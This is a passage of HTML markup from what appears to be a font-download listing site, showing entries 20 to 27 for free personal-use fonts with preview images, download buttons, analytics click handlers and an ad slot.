      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky-SemiBold.font">Falling Sky SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid541376"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Gontserrat-Medium.font" id="urlidt1225117" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Gontserrat Medium">20. Gontserrat Medium</a>
						<div class="row align-items-center no-gutters" id="hfid1225117" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gontserrat-Medium.font"  id="urlidi1225117" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225117&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-MediumA.png" alt="Gontserrat Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gontserrat-Medium.font" id="urlidd1225117" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gontserrat-Medium.font">Gontserrat Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225117"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_February2-Normal.font" id="urlidt584692" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. February2-Normal">21. February2-Normal</a>
						<div class="row align-items-center no-gutters" id="hfid584692" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_February2-Normal.font"  id="urlidi584692" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=584692&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-NormalA.png" alt="February2-Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/E/FF_February2-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_February2-Normal.font" id="urlidd584692" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_February2-Normal.font">February2-Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid584692"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Nexa-Text-Trial-Extra-Bold.font" id="urlidt1143379" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. Nexa Text-Trial Extra Bol">22. Nexa Text-Trial Extra Bol</a>
						<div class="row align-items-center no-gutters" id="hfid1143379" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nexa-Text-Trial-Extra-Bold.font"  id="urlidi1143379" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143379&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-BoldA.png" alt="Nexa Text-Trial Extra Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Extra-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nexa-Text-Trial-Extra-Bold.font" id="urlidd1143379" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nexa-Text-Trial-Extra-Bold.font">Nexa Text-Trial Extra Bol font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143379"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Montserrat-Bold.font" id="urlidt313671" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Montserrat-Bold">23. Montserrat-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid313671" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Montserrat-Bold.font"  id="urlidi313671" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313671&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-BoldA.png" alt="Montserrat-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montserrat-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Montserrat-Bold.font" id="urlidd313671" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Montserrat-Bold.font">Montserrat-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313671"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Rosa-Sans-Medium.font" id="urlidt914713" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Rosa Sans Medium">24. Rosa Sans Medium</a>
						<div class="row align-items-center no-gutters" id="hfid914713" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rosa-Sans-Medium.font"  id="urlidi914713" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914713&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-MediumA.png" alt="Rosa Sans Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Rosa-Sans-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rosa-Sans-Medium.font" id="urlidd914713" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rosa-Sans-Medium.font">Rosa Sans Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914713"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Red-Hat-Text-Bold.font" id="urlidt629338" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. Red Hat Text Bold">25. Red Hat Text Bold</a>
						<div class="row align-items-center no-gutters" id="hfid629338" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Red-Hat-Text-Bold.font"  id="urlidi629338" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629338&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-BoldA.png" alt="Red Hat Text Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Red-Hat-Text-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Red-Hat-Text-Bold.font" id="urlidd629338" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Red-Hat-Text-Bold.font">Red Hat Text Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629338"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Catamaran-Bold.font" id="urlidt322789" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. Catamaran Bold">26. Catamaran Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322789" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Catamaran-Bold.font"  id="urlidi322789" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322789&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-BoldA.png" alt="Catamaran Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Catamaran-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Catamaran-Bold.font" id="urlidd322789" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Catamaran-Bold.font">Catamaran Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322789"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Nunito-Sans-Bold.font" id="urlidt442021" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Nunito Sans Bold">27. Nunito Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid442021" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nunito-Sans-Bold.font"  id="urlidi442021" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442021&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BoldA.png" alt="Nunito Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nunito-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nunito-Sans-Bold.font" id="urlidd442021" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nunito-Sans-Bold.font">Nunito Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442021"
                aria-pressed="true"
                aria-label="Add to favorites"
